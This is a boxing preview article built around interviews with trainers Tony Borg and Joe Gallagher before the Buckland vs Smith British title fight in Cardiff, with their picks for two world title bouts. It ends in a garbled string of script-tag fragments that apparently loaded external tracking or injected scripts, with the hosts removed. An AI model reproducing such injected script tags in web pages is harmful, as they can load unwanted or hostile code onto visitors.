 Gary Buckland (27-2, 9 KOs) makes the third defence of his British super-featherweight title against former British featherweight champion Stephen 'Swifty' Smith (16-1, 9 KOs) at Cardiff's Motorpoint Arena on Saturday night (August 17) in a fight that has all the pre ingredients to make it a classic battle.
Behind both of the boxers are two experienced coaches dedicated to training and producing the best they can, both with proven successes and who will again go head to head with their respected charges.
Tony Borg, 48, a former ABA champion and handy pro, he is the boss man at the famous St Joseph's gym in Newport, where he trains an host of quality amateur and professional boxers, headed by Buckland and Lee Selby. He has worked with Buckland since he walked through the gym doors aged 14 and they are now on the brink of moving onto European and world level. There is though a coach who has upset the Buckland apple cart before and plans to do it again.
Joe Gallagher, 46, is the coach of Smith, 28, and in 2010 went up against Borg and Buckland with his then British lightweight champion John Murray. That night Murray stopped Buckland in the 11th round in a terrific fight. Buckland though was never a true lightweight and Murray was far too strong on the night and he pummeled a brave Buckland, 27,  and stopped him on his feet. Since that night, Buckland moved down to super-featherweight and has since looked a different proposition.
On the flip side of that, it was Borg who took Lee Selby to Liverpool in 2011 to rip the British and Commonwealth featherweight titles from Smith, with a brutal 8th round KO. He has plotted the Liverpool man's down fall before and will be confident he can do it again. Smith moved up in weight after the Selby loss and has looked stronger and fresher with the added pounds.
Both coaches spoke to www.britishboxers.co.uk today to give there views on the fight, their boxers chances of success and their opinion on the other.
Plus both give their views on this weekends world title fights involving British boxers. Nathan Cleverly defends his WBO light-heavyweight crown against the dangerous unbeaten big punching Russian Sergey Kovalev, which tops the bill in Cardiff. While London's Darren Barker takes on reigning world IBF middleweight title holder, Australian Daniel Geale in Atlantic City.
Pre fight opinions seem to suggest this is a 50/50 pickem fight, do you both see it like that?
Tony Borg: Maybe on paper yeah, you could say it is a 50/50 fight, but in general I don't see it that way.
I have known Stephen since he was kid, I was away with him a few times with the Great Britain setup, I was there in Australia when he won the Commonwealth gold. I've watched him for the last 10-15 years, because I always knew he would box one of my boys. I was looking at his record as a professional and yes he has achieved a lot, he's got a good record with only the one defeat, but apart from John Simpson and Lee Selby who has he fought really? There are no big names there. There was a few nobodies in the beginning to build his confidence and his record up, but there is nothing of substance there really and he hasn't had the apprenticeship that Gary has had in the pros.
Joe Galagher: I'd probably have Gary Buckland the favourite, he's had some good wins, he beat Gary Sykes, Paul Truscott, Steve Foster, so he has a decent form guide. Stephen Smith has had one round in twelve months. Buckland is the form fighter, he is proven at the weight and he has had a couple of defences. Stephen Smith has moved upto super-featherweight, he's had three first round knockouts out of his four wins which suggests he is carrying with him an element of power. But if I was a bookie I'd have Buckland the slight favourite with what he has done and that he is the champion.
Buckland is strong and hardened, but people are making him out to be this hugh monster and when you sit down and really dissect him, he is really good with the over arm right hand, he lets that left hook go to the body, he whips in the odd wild uppercut and everything else, but he leaves gaps to exploit and that is what we have to do on Saturday night. I wouldn't say we are bullish, but we are very confident of what we have got to go and do.
I asked both trainers about there past meetings and the significance it holds going into this one.
Tony Borg: We come to fight at the end of the day, when we get in that ring, we own the ring and that's the way it's going to be on the night. We'll take it to him and push him back and when he slows down and starts to stand and trade with us, it will be our game.
If Joe Gallagher makes the mistake of thinking that John Murray fought the best of Gary Buckland, then it will be a big mistake because that was just a small percentage of Gary really, but we didn't make any excuses on the night and haven't made any excuses since, but if they want to go off that performance then let them get on with it you know.
Joe Gallagher: I think on the night as much has Tony has prepared Gary Buckland for Stephen Smith and me Smith for Buckland, when the bell goes and the roar of the crowd, it is down to the fighters then. Tony will step down from the ring and I will and in between the rounds it will be crucial who listens to instruction the most, who lets the crowd get to them or who manages to keep a cool head in what will be a fierce hot atmosphere in the ring.
Nobody is expecting Stephen to win, he is away from home, so there isn't the usual pressure on him, Everything is in Gary Bucklands favour, he is fighting at home in front of his own fans, it is a hugh show, chief support so he will have an extra pressure that he hasn't had to deal with before, he now has the big stage and sometimes fighters can choke on Broadway or shine. Stephen has fought away from home before he went up to Scotland in his first fight with Simpson in his own back garden and won the British title, so it wont faze him at all.
The British title – Buckland can claim it outright with a win and Smith will become a two weight holder if he can pull it off. How much more incentive does that have on the fight?
Tony Borg: The Lonsdale belt means massive amounts to Gary, he's been offered other fights in the past and the first thing he has said is, 'I'm not going to have to give my belts up am I?' Because he is absolutely desperate to win his Lonsdale belt for keeps and he wants it badly, it is massive for him.
Gary has become a better fighter since becoming champion, he has applied himself better now, he's had a taste of being top of the bill and a taste of earning decent money and he is like this is where I'm at and this is where I'm staying and he has raised his game. He has always been a grafter in the gym, especially when it comes to sparring, he'll spar anyone anytime, he's always ready and always equipped for sparring.
He'd never been one for the roadwork and the circuits etc. in the past, but since he won the title, he has applied himself there as well. He became British champion because of the sparring he does and his grit and will to win and he has added to that now with his strength and conditioning and applies himself more to other routines in the gym. He is growing into British champion, he has sat back and fought I've done it now, he wants more.
Joe Gallagher: The British title is the massive incentive for both fighter. When Gary Buckland won the British title he stopped Gary Sykes from winning it outright, if Sykes had won that he'd have kept the belt and now Gary Buckland finds himself in that situation. I've said to Stephen, 'wouldn't it be uncanny if we stop Gary Buckland from winning it outright,' Not only that though Buckland is the mandatory for the European, he is ranked number 7 in the WBC now. So there is more for Stephen Smith to win. Obviously he would take Bucklands rankings, so it is a really great opportunity for Stephen Smith to really gate crash the super-featherweight scene, not just domestically but European and world level as well. Gary Buckland has got it all to lose and we have it all to gain! The difference between the two is that Stephen Smith is moving up a weight and Buckland has come down and that could be a key element coming down the straight.
What are your views on the opposing fighter?
Tony Borg: Stephen Smith's a very good tidy boxer, he's a tough kid, comes from a boxing family, I assume his dad was a bit of a fighter in his day, he's got three brothers who are all champions, so he has a good mentality. He is a talented fighter he has a decent punch, good combinations, but I wouldn't say he is outstanding in any field, he is just a very very good all rounder and I have absolute respect for him at British level.
Joe Gallagher: Well there is one thing I know about Buckland after him going in with John Murray, his never say die attitude, I think in that fight by round 7 he was bust up, but he still kept on coming and never gave up, he is dogged, persistent his toughness, he is a proper hard man. When you catch him he is quick to reply back. You have to fully switched on at all times against him, because he is sharp and can punch hard and finish fighters, he shown that in Prizefighter against Gary Sykes.
How do you see the fight going?
Tony Borg: It could go the distance with Gary winning comfortably on points, or it could be a stoppage win for Gary around the 7th or 8th rounds.
Joe Gallagher: The main thing with Stephen is that he will have to stay focused for every second of every minute of every round and stick to the game plan. Gary Buckland will have his moments in the fight and so will Stephen Smith, we just have to more and better moments than he does. I think it is going to be a brutal affair, but whoever keeps to the tactics on the night will prevail and I'm very confident that Stephen Smith will do that. I am more confident going into this fight with Smith against Buckland than I was against Lee Selby. I see enough chinks in Buckland and I know how hard Stephen is hitting and Buckland can be hurt, he was stunned against Sykes, he was hurt against John Murray and he has been down. Stephen has the power that could cause the upset by stoppage.
Can Darren Barker beat Daniel Geale this weekend and win the IBF middleweight title in Atlantic City?
Tony Borg: I think Barker can pull it off with a late stoppage or a points win.
Joe Gallagher: Well this is Darren Barkers last chance saloon isn't it and hopefully he hasn't just gone there for what we call the big payday. Geale has traveled before he has been in with Arthur Abraham, he is a strong kid, rough, tough Aussie. But if  Darren can get off to a good start and get into a good rhythm I think he has got a really good chance of pulling it off , it all depends on the start. If he lets Geale come out and man handle and Bully him, then it could become an uphill task for Darren. But if he can get a good start, get rounds in the bank anything can happen. But he can come away with a points decision if he gets off to a good start like against Sergio Martinez then he can nick it, if he doesn't get off to a good start then I see Geale.
Will Nathan Cleverly defeat Sergey Kovalev to retain his WBO light-heavyweight title?
Tony Borg: If Cleverly boxes to his ability and doesn't get involved in a tear up and listening to the crowd, he can get on his toes and win with a late stoppage. But I think he needs to box well here to retain his title, he must Keep it long, steal the rounds and build up the points, if he does then I see a comfortable points victory.
Joe Gallagher: Well Cleverly is in his home town and has the advantage, I don't know much about Kovalev. I have been impressed with Cleverly, I think one of his best performances was beating Tony Bellew, he went into the other fellas back garden and he delivered. I think there will be a lot of frustration going into the fight for Cleverly, but he knows he is a win away from a fight with a really big name and I think the fear factor of losing in front of his fans and losing his place will see it bring the best out of him and expect Cleverly to get the victory.# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>